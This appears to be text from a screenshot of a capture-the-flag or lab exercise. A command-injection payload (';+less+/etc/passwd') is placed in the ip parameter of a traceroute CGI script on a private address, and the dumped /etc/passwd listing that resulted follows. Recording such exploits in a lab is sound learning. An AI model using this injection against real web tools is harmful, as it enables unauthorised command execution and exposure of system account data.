 Not secure 192.168.18.254/cgi-bin/tracertool.cgi?ip=%3B+less+%2Fetc%2Fpasswd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin